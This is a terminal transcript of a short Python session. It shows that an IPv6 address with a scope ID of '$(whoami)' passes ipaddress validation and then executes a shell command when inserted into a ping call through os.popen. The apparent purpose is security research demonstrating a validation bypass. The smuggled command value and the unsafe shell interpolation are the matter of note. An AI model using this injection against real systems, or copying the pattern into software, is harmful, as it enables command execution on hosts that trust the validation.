 ┌──(ngaihte㉿r0gue)-[~]
└─$ python3
Python 3.12.7 (main, Nov  8 2024, 17:55:36) [GCC 14.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> from ipaddress import ip_address
>>> target = "::1%$(whoami)"
>>> os.popopen(f'ping -c 1 {ip_address(target)}')
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: module 'os' has no attribute 'popopen'. Did you mean: 'popen'?
>>> os.popen(f'ping -c 1 {ip_address(target)}')
<os._wrap_close object at 0x7f9886ec3710>
>>> ping: ::1%ngaihte: Name or service not known
KeyboardInterrupt
>>> exit()